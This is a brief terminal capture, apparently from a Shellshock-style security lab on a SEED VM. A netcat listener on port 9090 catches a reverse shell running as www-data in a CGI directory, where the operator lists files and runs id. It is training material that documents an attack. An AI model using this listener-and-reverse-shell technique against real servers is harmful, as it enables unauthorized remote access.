 [03/09/19]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [127.0.0.1] port 9090 [tcp/*] accepted (family 2, sport 34436)
bash: cannot set terminal process group (1612): Inappropriate ioctl for device
bash: no job control in this shell
www-data@VM:/usr/lib/cgi-bin$ ls
ls
myprog.cgi
printenv.cgi
www-data@VM:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)